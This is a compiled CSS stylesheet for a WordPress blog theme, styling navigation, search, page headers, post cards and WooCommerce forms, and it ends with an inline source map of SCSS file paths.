.top-menu ul.navbar li.dropdown ul.dropdown-menu.show {
  position: absolute;
  width: 100%;
  display: flex;
  flex-wrap: wrap;
  padding-left: 0;
  margin-bottom: 0;
  list-style: none;
  flex-direction: row !important;
  justify-content: center;
  margin-top: 0.5px;
  padding: 1rem 0;
  box-shadow: 0px 11px 14px rgba(0, 0, 0, 0.16);
  border-radius: 0;
  border: 0;
}
.top-menu ul.navbar li.dropdown ul.dropdown-menu li {
  margin: 0.5rem;
}
.top-menu ul.navbar li.dropdown ul.dropdown-menu li > a {
  color: #00426b;
  background-color: #F2F7FA;
  border-radius: 17px;
  padding: 0.2rem 1.5rem;
}
.top-menu ul.navbar li.dropdown ul.dropdown-menu li > a:hover {
  opacity: 0.7;
  text-decoration: none;
}
.top-menu .search-container {
  position: relative;
  display: inline-block;
  margin: 0 0 0 15px;
  width: 32px;
  height: 32px;
  font-size: 1rem;
}
.top-menu .search-button {
  position: absolute;
  margin: 0;
  padding: 0;
  display: inline-block;
  color: #00426b;
  background: url(assets/img/lupa.svg) no-repeat 50% 50% #F2F7FA;
  background-size: 14px;
  width: 32px;
  height: 32px;
  border-radius: 17px;
  text-align: center;
  text-decoration: none;
  cursor: pointer;
  -moz-user-select: none;
  -khtml-user-select: none;
  -webkit-user-select: none;
  -ms-user-select: none;
  user-select: none;
  z-index: 5;
}
.top-menu .search-field {
  position: absolute;
  left: 49px;
  /* Button width-1px (Not 50px/100% because that will sometimes show a 1px line between the search box and button) */
  background: #F2F7FA 0% 0% no-repeat padding-box;
  border-radius: 17px;
  outline: none;
  border: none;
  padding: 0;
  width: 0;
  height: 100%;
  z-index: 10;
  transition-duration: 0.4s;
  -moz-transition-duration: 0.4s;
  -webkit-transition-duration: 0.4s;
  -o-transition-duration: 0.4s;
}
.top-menu .search-submit {
  margin: 0;
  padding: 0;
  display: none;
  color: #00426b;
  background: url(assets/img/lupa.svg) no-repeat 50% 50% #F2F7FA;
  background-size: 14px;
  width: 32px;
  height: 32px;
  border-radius: 17px;
  text-align: center;
  text-decoration: none;
  cursor: pointer;
  -moz-user-select: none;
  -khtml-user-select: none;
  -webkit-user-select: none;
  -ms-user-select: none;
  user-select: none;
  text-indent: -2000px;
  border: 0;
}
.top-menu .expandright {
  left: auto;
  right: 0;
  /* Button width-1px */
}
.top-menu .search-form.form-focus .search-submit {
  position: absolute;
  z-index: 20;
  display: inline-block;
}
.top-menu .search-form.form-focus .search-field {
  width: 300px;
  /* Bar width+1px */
  padding: 0 16px 0 0;
}
.top-menu .search-form.form-focus .search-button {
  display: none;
}
.top-menu .search-form.form-focus .expandright {
  padding: 0 0 0 16px;
}
.footer-widgets {
  padding: 3rem 0;
}
.footer-widgets .tag-semi a, .footer-widgets a.tag-semi {
  background-color: rgba(255, 255, 255, 0.1);
  border-radius: 90px;
  text-decoration: none;
  display: inline-block;
  padding: 0.35rem 1rem;
}
.footer-widgets .fa-circle.fa-stack-2x {
  color: rgba(255, 255, 255, 0.1) !important;
}
.site-info {
  padding: 1.5rem 0;
  border-top: 2px solid;
}
.site-info ul li {
  padding: 0 2rem;
}
.site-info ul li a {
  color: rgba(255, 255, 255, 0.7) !important;
  text-decoration: none;
}
.site-info ul li a:hover {
  color: white !important;
}
.home .site-content .top-menu {
  padding-top: 4rem;
  padding-bottom: 2rem;
}
.home .site-content .top-menu .depth_0 {
  top: 105px;
}
.home .site-content .content-area {
  padding-top: 0;
}
.page-header {
  padding-top: 4.5rem;
  padding-bottom: 1rem;
}
.page-header .page-header_inner {
  border-radius: 25px;
  background-color: rgba(65, 151, 203, 0.56);
  color: #fff;
  padding: 3.75rem;
}
@media (max-width: 575.98px) {
  .page-header .page-header_inner {
    padding: 2rem;
  }
}
.page-header .page-header_inner h1 {
  margin: 0;
}
.page-header .page-header_inner .page-description {
  max-width: 600px;
  margin-top: 2rem;
  font-size: 1.5rem;
  line-height: 1.75rem;
}
.page-header .page-header_inner .page-description p:last-child {
  margin: 0;
}
.post-type-archive-entrevistes .page-header_inner {
  background-color: #00426b;
}
.post-type-archive-capsules .page-header_inner {
  background-color: #4197cb;
}
.post-type-archive-xifres .page-header_inner {
  background-color: #F26178;
}
.entry-news .card {
  border: 0;
  background-color: transparent;
}
.entry-news .card .img-wrap {
  height: 225px;
  border-radius: 25px;
}
.entry-news .card .img-wrap .tag-primary {
  position: absolute;
  z-index: 10;
  right: -11px;
  background-color: #00426b;
  color: #fff;
  font-size: 16px;
  text-decoration: none;
  line-height: 19px;
  box-shadow: 0px 5px 15px #00426b3e;
  border-radius: 83px;
  padding: 0.35rem 2rem 0.35rem 1rem;
}
.entry-news .card .card-body {
  padding: 0.5rem 1rem;
}
.entry-news .card .card-body time {
  font-size: 1rem;
  line-height: 1.188rem;
  margin-bottom: 1rem;
  display: block;
}
.entry-news .card .card-body .card-title a {
  text-decoration: none;
  color: #00426b;
}
.entry-news .card .card-body .card-title a:hover {
  text-decoration: none;
  opacity: 0.7;
}
.badge-home img {
  margin-right: 5px;
}
.badge-home a {
  color: #01426b;
  text-decoration: none;
}
.badge-destaquem {
  position: absolute;
  top: 50px;
}
@media (max-width: 575.98px) {
  .badge-destaquem {
    left: -6%;
  }
}
@media (max-width: 575.98px) {
  .badge-xifres, .badge-entrevistes {
    left: 43%;
  }
}
@media (min-width: 782px) {
  .badge-entrevistes {
    left: 103%;
    width: 50vw;
  }
}
@media (max-width: 781px) {
  .badge-capsules {
    width: 100vw;
    position: relative;
    left: 50%;
    right: 50%;
    margin-left: -50vw;
    margin-right: -50vw;
  }
}
@media (max-width: 575px) {
  .badge-capsules {
    left: 43%;
  }
}
.entry-featured .card .card-body {
  padding-left: 0;
  padding-right: 0;
}
.entry-featured .card .img-wrap {
  height: 425px;
}
@media (max-width: 767.98px) {
  .entry-featured .card .img-wrap {
    height: 225px;
  }
}
.entry-entrevista .card {
  background-color: #F2F7FA;
  border-radius: 25px;
  border: 0;
}
.entry-entrevista .card .img-thumb {
  margin: 2rem 1rem;
}
.entry-entrevista .card .img-thumb img {
  border-radius: 25px;
  width: 100%;
}
.entry-entrevista .card .card-body {
  padding: 2rem 1.5rem;
}
@media (max-width: 991.98px) {
  .entry-entrevista .card .card-body {
    padding: 2rem 1.5rem 0rem 1.5rem;
  }
}
.entry-entrevista .card .card-body .card-title {
  margin-bottom: 2rem;
}
.entry-entrevista .card .card-body .card-title a {
  text-decoration: none;
  color: #00426b;
}
.entry-entrevista .card .card-body .card-title a:hover {
  text-decoration: none;
  opacity: 0.7;
}
.entry-capsula .card {
  background-color: #F2F7FA;
  border-radius: 25px;
  border: 0;
}
.entry-capsula .card .img-thumb {
  margin: 2rem 1rem;
}
.entry-capsula .card .img-thumb img {
  border-radius: 25px;
  width: 100%;
}
.entry-capsula .card .card-body {
  padding: 2rem 0.5rem 2rem 1.5rem;
}
@media (max-width: 767.98px) {
  .entry-capsula .card .card-body {
    padding: 0 0.5rem 2rem 1.5rem;
  }
}
.entry-capsula .card .card-body .card-title {
  margin-bottom: 2rem;
}
.entry-capsula .card .card-body .card-title a {
  text-decoration: none;
  color: #00426b;
}
.entry-capsula .card .card-body .card-title a:hover {
  text-decoration: none;
  opacity: 0.7;
}
.entry-capsula .card .card-body .excerpt p {
  margin: 0;
}
.entry-xifra .card {
  background-color: #F2F7FA;
  border-radius: 25px;
  border: 0;
}
.entry-xifra .card .img-thumb {
  margin: 2rem 1rem;
}
.entry-xifra .card .img-thumb img {
  border-radius: 25px;
  max-width: 180px;
}
.entry-xifra .card .card-body {
  padding: 2rem 0.5rem 2rem 0.5rem;
}
@media (max-width: 767.98px) {
  .entry-xifra .card .card-body {
    padding: 0 0.5rem 2rem 1.5rem;
  }
}
.entry-xifra .card .card-body .card-title {
  margin-bottom: 2rem;
}
.entry-xifra .card .card-body .card-title a {
  text-decoration: none;
  color: #00426b;
}
.entry-xifra .card .card-body .card-title a:hover {
  text-decoration: none;
  opacity: 0.7;
}
.entry-xifra .card .card-body .excerpt p {
  margin: 0;
}
.dropdown-content {
  margin-bottom: 1rem;
  position: inherit;
}
.dropdown-content .dropdown-toggle {
  padding: 0 1.5rem;
}
.dropdown-content .dropdown-toggle:after {
  content: none;
}
.dropdown-content .dropdown-toggle:before {
  content: "";
  background: url("assets/img/open.svg") no-repeat 50% 50% transparent;
  width: 33px;
  height: 33px;
  display: inline-block;
  box-shadow: 0px 5px 15px rgba(47, 180, 229, 0.24);
  border-radius: 100px;
}
.dropdown-content .dropdown-toggle.show:before {
  background: url("assets/img/close.svg") no-repeat 50% 50% transparent;
}
.dropdown-content .dropdown-menu {
  width: calc(100% - 2px);
  background-color: #F2F7FA;
  border: 0px;
  border-radius: 0px 0px 25px 25px;
  box-shadow: rgba(0, 66, 107, 0.26) 0px 5px 6px;
  top: 94%;
  left: 1px;
  color: #00426b;
  font-size: 1.25rem;
  line-height: 1.625rem;
}
@media (max-width: 991.98px) {
  .dropdown-content .dropdown-menu {
    top: 97%;
  }
}
.dropdown-content .dropdown-menu hr {
  opacity: 1;
}
.site-content {
  position: relative;
}
.entry-categories {
  position: absolute;
  left: 0;
  top: 50px;
}
.entry-categories .entry-categories-inner {
  margin: 0.5rem 0rem;
}
.entry-categories .entry-categories-inner a {
  background: #00426b;
  box-shadow: 0px 5px 15px #2fb4e53c;
  display: inline-block;
  padding: 0.5rem 2rem 0.5rem 4rem;
  border-radius: 0 80px 80px 0;
  font-size: 1rem;
  text-decoration: none;
  color: #fff;
}
@media (max-width: 767.98px) {
  .entry-categories .entry-categories-inner a {
    padding: 0.5rem 2rem 0.5rem 2rem;
  }
}
.content-area {
  position: relative;
  padding-top: 130px;
  padding-bottom: 110px;
}
.content-area .entry-header .single-post-meta {
  font-size: 1rem;
  margin-bottom: 25px;
}
.content-area .entry-header h2 {
  margin-top: 25px;
}
.content-area .entry-header img {
  border-radius: 9px;
  margin: 40px 0;
}
@media (min-width: 992px) {
  .content-area.offset-lg-1 .fullwidth {
    margin-left: calc(-50vw + 22%);
  }
}
.content-area.offset-lg-1 .fullwidth .container {
  padding-left: 12px;
  padding-right: 12px;
}
@media (max-width: 575.98px) {
  .content-area.offset-lg-1 .fullwidth .container {
    padding-left: 32px;
    padding-right: 32px;
  }
}
.content-area p {
  margin-bottom: 1rem;
}
.content-area .h1, .content-area .h2, .content-area .h3, .content-area .h4, .content-area .h5, .content-area .h6, .content-area h1, .content-area h2, .content-area h3, .content-area h4, .content-area h5, .content-area h6 {
  margin-bottom: 1rem;
}
.single-entrevistes .page-header {
  padding-top: 150px;
  padding-bottom: 0;
}
.single-entrevistes .page-header .wp-post-image {
  margin-bottom: 2rem;
  border-radius: 22px;
}
@media (min-width: 992px) {
  .single-entrevistes .page-header .entry-title {
    padding-right: 6rem;
  }
}
@media (max-width: 575.98px) {
  .single-entrevistes .page-header .entry-title {
    font-size: 24px;
    line-height: 28px;
  }
}
.single-entrevistes .page-header .single-post-meta {
  z-index: -1;
  overflow: hidden;
  padding: 2rem 0px;
}
.single-entrevistes .page-header .single-post-meta p {
  margin: 0;
}
.single-entrevistes .content-area {
  padding-top: 0;
}
.woocommerce-input-wrapper {
  width: 100%;
}
figure.woocommerce-product-gallery__wrapper {
  max-width: inherit !important;
}
#coupon_code.input-text {
  min-width: 134px !important;
}
.woocommerce form.woocommerce-form-login .form-row label {
  width: 100%;
}
.woocommerce form.woocommerce-form-login .form-row .password-input {
  width: 100%;
}
.woocommerce form .form-row label {
  flex: auto;
}
.woocommerce-cart-form input.qty {
  display: inline;
}
/*# sourceMappingURL=data:application/json,%7B%22version%22%3A3%2C%22sourceRoot%22%3A%22https%3A%2F%2Fenequip.edubcn.cat%2F%22%2C%22sources%22%3A%5B%22wp-content%2Fthemes%2Fconsorci-blog%2Fassets%2Fsass%2Fstyle.scss%22%2C%22wp-content%2Fthemes%2Fconsorci-blog%2Fassets%2Fsass%2Fcommon%2F_global.scss%22%2C%22wp-content%2Fthemes%2Fconsorci-blog%2Fassets%2Fsass%2Fcommon%2F_variables.scss%22%2C%22wp-content%2Fthemes%2Fconsorci-blog%2Fassets%2Fsass%2Fcommon%2F_fonts.scss%22%2C%22wp-content%2Fthemes%2Fconsorci-blog%2Fassets%2Fsass%2Fcommon%2F_colors.scss%22%2C%22wp-content%2Fthemes%2Fconsorci-blog%2Fassets%2Fsass%2Fcomponents%2F_buttons.scss%22%2C%22wp-content%2Fthemes%2Fconsorci-blog%2Fassets%2Fsass%2Fcomponents%2F_comments.scss%22%2C%22wp-content%2Fthemes%2Fconsorci-blog%2Fassets%2Fsass%2Fcomponents%2F_forms.scss%22%2C%22wp-content%2Fthemes%2Fconsorci-blog%2Fassets%2Fsass%2Fcomponents%2F_wp-classes.scss%22%2C%22wp-content%2Fthemes%2Fconsorci-blog%2Fassets%2Fsass%2Flayouts%2F_header.scss%22%2C%22wp-content%2Fthemes%2Fconsorci-blog%2Fassets%2Fsass%2Flayouts%2F_footer.scss%22%2C%22wp-content%2Fthemes%2Fconsorci-blog%2Fassets%2Fsass%2Flayouts%2F_pages.scss%22%2C%22wp-content%2Fthemes%2Fconsorci-blog%2Fassets%2Fsass%2Flayouts%2F_posts.scss%22%2C%22wp-content%2Fthemes%2Fconsorci-blog%2Fassets%2Fsass%2Flayouts%2F_woocommerce.scss%22%5D%2C%22names%22%3A%5B%5D%2C%22mappings%22%3A%22%3BAAAA%3BAAAA%3B%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3B%3B%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3B%3BAAAA%3B%3BAAAA%3BAAAA%3BACAA%3BAAAA%3BAAAA%3BAAGA%3BAAAA%3BAAAA%3BAAGA%3BAAAA%3BAAAA%3BAAAA%3BAC0DE%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAD5CF%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BADpBA%3BAC2BA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAASA%3BAAAA%3BAAAA%3BAAKA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BADzCA%3BACmDA%3BAAAA%3BAAAA%3BAAGA%3BAAAA%3BAAAA%3BAAGA%3BAAAA%3BAAAA%3BADzDA%3BAC6DA%3BAAAA%3BAAAA%3BAAAA%3BAAIA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAoBA%3BAAAA%3BAAAA%3BAAAA%3BAAMA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAKA%3BAAAA%3BAAAA%3BADhGA%3BACsGA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAKA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BACpDE%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAD8DF%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAME%3BAAAA%3BAAAA%3BAAIF%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAKA%3BAACE%3BAAAA%3BAAAA%3BAAGA%3BAAAA%3BAAAA%3BAAAA%3BAAIA%3BAAAA%3BAAAA%3BAAAA%3BAD5IF%3BAGCA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAUA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAUA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAUA%3BAAAA%3BAAAA%3BAAAA%3BAAIA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAMA%3BAAAA%3BAAAA%3BAAIA%3BAAAA%3BAAAA%3BAAGA%3BAAAA%3BAAAA%3BAAAA%3BAAIA%3BAAAA%3BAAAA%3BAAAA%3BAAIA%3BAAAA%3BAAAA%3BAAAA%3BAAIA%3BAAAA%3BAAAA%3BAAAA%3BAAIA%3BAAAA%3BAAAA%3BAAAA%3BAAIA%3BAAAA%3BAAAA%3BAAAA%3BAAKA%3BAAAA%3BAAAA%3BAAGA%3BAAAA%3BAAAA%3BAAGA%3BAAAA%3BAAAA%3BAAGA%3BAAAA%3BAAAA%3BAAGA%3BAAAA%3BAAAA%3BAAKA%3BAAAA%3BAAAA%3BAAGA%3BAAAA%3BAAAA%3BAAGA%3BAAAA%3BAAAA%3BAAGA%3BAAAA%3BAAAA%3BAAGA%3BAAAA%3BAAAA%3BAAGA%3BAAAA%3BAAAA%3BAAGA%3BAAAA%3BAAAA%3BAAGA%3BAAAA%3BAAAA%3BAAGA%3BAAAA%3BAAAA%3BAAGA%3BAAAA%3BAAAA%3BAAGA%3BAAAA%3BAAAA%3BAAGA%3BAAAA%3BAAAA%3BAAGA%3BAAAA%3BAAAA%3BAAGA%3BAAAA%3BAAAA%3BAAGA%3BAAAA%3BAAAA%3BAAGA%3BAAAA%3BAAAA%3BAAGA%3BAAAA%3BAAAA%3BAAGA%3BAAAA%3BAAAA%3BAAGA%3BAAAA%3BAAAA%3BAAGA%3BAAAA%3BAAAA%3BAAGA%3BAAAA%3BAAAA%3BAAGA%3BAAAA%3BAAAA%3BAAGA%3BAAAA%3BAAAA%3BAAGA%3BAAAA%3BAAAA%3BAAGA%3BAAAA%3BAAAA%3BAAGA%3BAAAA%3BAAAA%3BAAGA%3BAAAA%3BAAAA%3BAAGA%3BAAAA%3BAAAA%3BAAGA%3BAAAA%3BAAAA%3BAAGA%3BAAAA%3BAAAA%3BAAKA%3BAAAA%3BAAAA%3BAAIA%3BAAAA%3BAAAA%3BAAIA%3BAAAA%3BAAAA%3BAAIA%3BAAAA%3BAAAA%3BAAIA%3BAAAA%3BAAAA%3BAAIA%3BAAAA%3BAAAA%3BAAIA%3BAAAA%3BAAAA%3BAAIA%3BAAAA%3BAAAA%3BAAIA%3BAAAA%3BAAAA%3BAAIA%3BAACE%3BAAAA%3BAAAA%3BAAAA%3BAAKF%3BAAAA%3BAAAA%3BAAIA%3BAACE%3BAAAA%3BAAAA%3BAAAA%3BAAKF%3BAAAA%3BAAAA%3BAAIA%3BAACE%3BAAAA%3BAAAA%3BAAAA%3BAAKF%3BAAAA%3BAAAA%3BAAIA%3BAACE%3BAAAA%3BAAAA%3BAAAA%3BAAKF%3BAAAA%3BAAAA%3BAAIA%3BAACE%3BAAAA%3BAAAA%3BAAAA%3BAAKF%3BAAAA%3BAAAA%3BAAIA%3BAACE%3BAAAA%3BAAAA%3BAAAA%3BAAKF%3BAAAA%3BAAAA%3BAAIA%3BAACE%3BAAAA%3BAAAA%3BAAAA%3BAAKF%3BAAAA%3BAAAA%3BAAIA%3BAACE%3BAAAA%3BAAAA%3BAAAA%3BAAKF%3BAAAA%3BAAAA%3BAAIA%3BAACE%3BAAAA%3BAAAA%3BAAAA%3BAAKF%3BAAAA%3BAAAA%3BAAIA%3BAACE%3BAAAA%3BAAAA%3BAAAA%3BAAKF%3BAAAA%3BAAAA%3BAAIA%3BAACE%3BAAAA%3BAAAA%3BAAAA%3BAAKF%3BAAAA%3BAAAA%3BAAIA%3BAACE%3BAAAA%3BAAAA%3BAAAA%3BAAKF%3BAAAA%3BAAAA%3BAAIA%3BAACE%3BAAAA%3BAAAA%3BAAAA%3BAAKF%3BAAAA%3BAAAA%3BAAIA%3BAACE%3BAAAA%3BAAAA%3BAAAA%3BAAKF%3BAAAA%3BAAAA%3BAAIA%3BAACE%3BAAAA%3BAAAA%3BAAAA%3BAAKF%3BAAAA%3BAAAA%3BAAIA%3BAACE%3BAAAA%3BAAAA%3BAAAA%3BAAKF%3BAAAA%3BAAAA%3BAAIA%3BAACE%3BAAAA%3BAAAA%3BAAAA%3BAAKF%3BAAAA%3BAAAA%3BAAIA%3BAACE%3BAAAA%3BAAAA%3BAAAA%3BAAKF%3BAAAA%3BAAAA%3BAAIA%3BAACE%3BAAAA%3BAAAA%3BAAAA%3BAAKF%3BAAAA%3BAAAA%3BAAIA%3BAACE%3BAAAA%3BAAAA%3BAAAA%3BAAKF%3BAAAA%3BAAAA%3BAAIA%3BAACE%3BAAAA%3BAAAA%3BAAAA%3BAAKF%3BAAAA%3BAAAA%3BAAIA%3BAACE%3BAAAA%3BAAAA%3BAAAA%3BAAKF%3BAAAA%3BAAAA%3BAAIA%3BAACE%3BAAAA%3BAAAA%3BAAAA%3BAAKF%3BAAAA%3BAAAA%3BAAIA%3BAACE%3BAAAA%3BAAAA%3BAAAA%3BAAKF%3BAAAA%3BAAAA%3BAAIA%3BAACE%3BAAAA%3BAAAA%3BAAAA%3BAAKF%3BAAAA%3BAAAA%3BAAIA%3BAACE%3BAAAA%3BAAAA%3BAAAA%3BAAKF%3BAAAA%3BAAAA%3BAAIA%3BAACE%3BAAAA%3BAAAA%3BAAAA%3BAAKF%3BAAAA%3BAAAA%3BAAIA%3BAACE%3BAAAA%3BAAAA%3BAAAA%3BAAKF%3BAAAA%3BAAAA%3BAAIA%3BAACE%3BAAAA%3BAAAA%3BAAAA%3BAAKF%3BAAAA%3BAAAA%3BAAIA%3BAACE%3BAAAA%3BAAAA%3BAAAA%3BAAKF%3BAAAA%3BAAAA%3BAAIA%3BAACE%3BAAAA%3BAAAA%3BAAAA%3BAAKF%3BAAAA%3BAAAA%3BAAIA%3BAACE%3BAAAA%3BAAAA%3BAAAA%3BAAKF%3BAAAA%3BAAAA%3BAAIA%3BAACE%3BAAAA%3BAAAA%3BAAAA%3BAAKF%3BAAAA%3BAAAA%3BAAIA%3BAACE%3BAAAA%3BAAAA%3BAAAA%3BAAKF%3BAAAA%3BAAAA%3BAAIA%3BAACE%3BAAAA%3BAAAA%3BAAAA%3BAAKF%3BAAAA%3BAAAA%3BAAIA%3BAACE%3BAAAA%3BAAAA%3BAAAA%3BAAKF%3BAAAA%3BAAAA%3BAAIA%3BAACE%3BAAAA%3BAAAA%3BAAAA%3BAAKF%3BAAAA%3BAAAA%3BAAIA%3BAACE%3BAAAA%3BAAAA%3BAAAA%3BAAKF%3BAAAA%3BAAAA%3BAAIA%3BAACE%3BAAAA%3BAAAA%3BAAAA%3BAAKF%3BAAAA%3BAAAA%3BAAIA%3BAACE%3BAAAA%3BAAAA%3BAAAA%3BAAKF%3BAAAA%3BAAAA%3BAAIA%3BAACE%3BAAAA%3BAAAA%3BAAAA%3BAAKF%3BAAAA%3BAAAA%3BAAIA%3BAACE%3BAAAA%3BAAAA%3BAAAA%3BAHrnBF%3BAIEA%3BAAAA%3BAAAA%3BAAGA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAOA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAMA%3BAAAA%3BAAAA%3BAAIA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAQA%3BAAAA%3BAAAA%3BAAIA%3BAAAA%3BAAAA%3BAAIA%3BAAAA%3BAAAA%3BAAGA%3BAAAA%3BAAAA%3BAAIA%3BAAAA%3BAAAA%3BAAGA%3BAAAA%3BAAAA%3BAAIA%3BAAAA%3BAAAA%3BACpDA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAKA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAKA%3BAAAA%3BAAAA%3BAAAA%3BAAKA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAOA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAQA%3BAAAA%3BAAAA%3BAAKA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAOA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAC1CA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAKA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAKA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAOA%3BAAAA%3BAAAA%3BAAGA%3BAAAA%3BAAAA%3BAAAA%3BAAIA%3BAAAA%3BAAAA%3BAAAA%3BAAIA%3BAAAA%3BAAAA%3BAAAA%3BAAIA%3BAAAA%3BAAAA%3BAAGA%3BAAAA%3BAAAA%3BAAGA%3BAAAA%3BAAAA%3BAAAA%3BAAIA%3BAAAA%3BAAAA%3BAAAA%3BAAIA%3BAAAA%3BAAAA%3BAAGA%3BAAAA%3BAAAA%3BAAGA%3BAAAA%3BAAAA%3BAAAA%3BAAIA%3BAAAA%3BAAAA%3BAAGA%3BAAAA%3BAAAA%3BAAAA%3BAAIA%3BAAAA%3BAAAA%3BAAGA%3BAAAA%3BAAAA%3BAAGA%3BAAAA%3BAAAA%3BAAGA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAMA%3BAAAA%3BAAAA%3BAAAA%3BAAIA%3BAAAA%3BAAAA%3BAAAA%3BAAIA%3BAAAA%3BAAAA%3BAAAA%3BACtFA%3BAAAA%3BAAAA%3BAAIA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAQA%3BAAAA%3BAAAA%3BAPZA%3BAAAA%3BAAAA%3BAAAA%3BAOqBA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAMA%3BAAAA%3BAAAA%3BAAAA%3BAAKA%3BAAAA%3BAAAA%3BAAKA%3BAAAA%3BAAAA%3BAAIA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAMA%3BAAAA%3BAAAA%3BAAAA%3BAAKA%3BAAAA%3BAAAA%3BAAIA%3BAAAA%3BAAAA%3BAPxDA%3BAAAA%3BAQEA%3BAAAA%3BAAAA%3BAAGA%3BAAAA%3BAAAA%3BAAAA%3BAAIA%3BAAAA%3BAAAA%3BAAAA%3BAAIA%3BAAAA%3BAAAA%3BAAAA%3BAAIA%3BAAAA%3BAAAA%3BAAAA%3BAAIA%3BAAAA%3BAAAA%3BAAGA%3BAAAA%3BAAAA%3BAAAA%3BAAIA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAKA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAQA%3BAAAA%3BAAAA%3BAAGA%3BAAAA%3BAAAA%3BAAGA%3BAAAA%3BAAAA%3BAAGA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAQA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAR1DA%3BAQiEA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAaA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAiBA%3BAAAA%3BAAAA%3BAC9FA%3BAAAA%3BAAAA%3BAAIA%3BAAAA%3BAAAA%3BAAIA%3BAACI%3BAAAA%3BAAAA%3BAAIA%3BAAAA%3BAAAA%3BAAAA%3BAAIJ%3BAACI%3BAAAA%3BAAAA%3BAAIA%3BAAAA%3BAAAA%3BAAAA%3BAAKJ%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAP2BE%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAASA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAOxBE%3BAAAA%3BAAAA%3BAPkBF%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAMA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAOhBM%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAUA%3BAAAA%3BAAAA%3BAPAN%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAOWF%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAPLE%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAOyBM%3BAAAA%3BAAAA%3BAPzBN%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAO%2BBU%3BAAAA%3BAAAA%3BAP%2FBV%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAO0CF%3BAAAA%3BAAAA%3BAAEI%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAKQ%3BAAAA%3BAAAA%3BAAEI%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAPnDd%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAOiEkB%3BAAAA%3BAAAA%3BAAAA%3BAAIA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAPrElB%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAOmFkB%3BAAAA%3BAAAA%3BAAKA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3B